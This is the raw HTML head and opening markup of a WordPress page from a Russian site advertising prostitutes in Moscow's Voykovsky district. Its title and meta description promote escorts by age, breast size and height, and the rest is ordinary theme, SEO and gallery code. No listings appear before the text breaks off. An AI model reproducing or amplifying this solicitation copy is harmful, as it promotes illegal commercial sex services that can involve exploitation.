

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://putani-moscow.top/putany-vojkovskij-rajon.html
body_size: 18630
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <title>Путаны Войковский район - Индивидуалки Москва</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Индивидуалки Москвы выкладывают короткую информацию касательно себя, указывают какой их возраст, величину груди, какой рост и т.д." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://putani-moscow.top/putany-vojkovskij-rajon.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Москва -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Путаны Войковский район - Индивидуалки Москва" />
		<meta property="og:description" content="Индивидуалки Москвы выкладывают короткую информацию касательно себя, указывают какой их возраст, величину груди, какой рост и т.д." />
		<meta property="og:url" content="https://putani-moscow.top/putany-vojkovskij-rajon.html" />
		<meta property="og:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="og:image:secure_url" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="article:published_time" content="2022-02-24T12:33:34+00:00" />
		<meta property="article:modified_time" content="2022-02-24T12:33:34+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Путаны Войковский район - Индивидуалки Москва" />
		<meta name="twitter:description" content="Индивидуалки Москвы выкладывают короткую информацию касательно себя, указывают какой их возраст, величину груди, какой рост и т.д." />
		<meta name="twitter:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/putani-moscow.top\/putany-vojkovskij-rajon.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/putani-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/putany-vojkovskij-rajon.html#listItem","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u0412\u043e\u0439\u043a\u043e\u0432\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/putany-vojkovskij-rajon.html#listItem","position":2,"name":"\u041f\u0443\u0442\u0430\u043d\u044b \u0412\u043e\u0439\u043a\u043e\u0432\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d","previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/putani-moscow.top\/#organization","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","url":"https:\/\/putani-moscow.top\/","logo":{"@type":"ImageObject","url":"https:\/\/putani-moscow.top\/wp-content\/uploads\/2021\/09\/cropped-12.png","@id":"https:\/\/putani-moscow.top\/putany-vojkovskij-rajon.html\/#organizationLogo","width":317,"height":60},"image":{"@id":"https:\/\/putani-moscow.top\/putany-vojkovskij-rajon.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/putani-moscow.top\/putany-vojkovskij-rajon.html#webpage","url":"https:\/\/putani-moscow.top\/putany-vojkovskij-rajon.html","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u0412\u043e\u0439\u043a\u043e\u0432\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d - \u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","description":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u044b \u0432\u044b\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u044e\u0442 \u043a\u043e\u0440\u043e\u0442\u043a\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043a\u0430\u0441\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u0435\u0431\u044f, \u0443\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043a\u0430\u043a\u043e\u0439 \u0438\u0445 \u0432\u043e\u0437\u0440\u0430\u0441\u0442, \u0432\u0435\u043b\u0438\u0447\u0438\u043d\u0443 \u0433\u0440\u0443\u0434\u0438, \u043a\u0430\u043a\u043e\u0439 \u0440\u043e\u0441\u0442 \u0438 \u0442.\u0434.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/putani-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/putani-moscow.top\/putany-vojkovskij-rajon.html#breadcrumblist"},"datePublished":"2022-02-24T12:33:34+03:00","dateModified":"2022-02-24T12:33:34+03:00"},{"@type":"WebSite","@id":"https:\/\/putani-moscow.top\/#website","url":"https:\/\/putani-moscow.top\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента" href="https://putani-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента комментариев" href="https://putani-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fputany-vojkovskij-rajon.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fputany-vojkovskij-rajon.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://putani-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='vs-styles-css' href='https://putani-moscow.top/wp-content/themes/doo/style.css?ver=1.0.52' media='all' />
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://putani-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://putani-moscow.top/wp-json/wp/v2/pages/1505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://putani-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://putani-moscow.top/?p=1505' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1505';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%83%D1%82%D0%B0%D0%BD%D1%8B+%D0%92%D0%BE%D0%B9%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D0%B9+%D1%80%D0%B0%D0%B9%D0%BE%D0%BD';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://putani-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://putani-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="32x32" />
<link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
<meta name="msapplication-TileImage" content="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
		<style id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





	table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:left;}
	table.iksweb th{font-weight:normal;font-size:13px; color:#ffffff;background-color:#354251;}
	table.iksweb td{font-size:13px;color:#354251;}
	table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 0px solid #ffffff;}	table.iksweb tr:hover{background-color:#f9fafb}
	table.iksweb tr:hover td{color:#354251;cursor:default;}


table.tab td,table.tab th{white-space:pre-wrap;padding:10px 5px;line-height:18px;vertical-align: middle;border: 0px solid #ffffff;}


table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}





.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1505 wp-custom-logo wp-embed-responsive wp-theme-doo">


<div class="site-overlay"></div>
<div class="offcanvas">
  <aside class="offcanvas-sidebar">
    <div class="offcanvas-inner widget-area">
      <div class="widget widget_nav_menu"><div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul></div></div>    </div>
  </aside>
</div>

<div class="vs-container-site">
<div id="page" class="site">
  <div class="site-inner">

    <header id="masthead" class="site-header">
      <div class="navbar navbar-topbar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
              <div class="site-branding-logo only-logo">
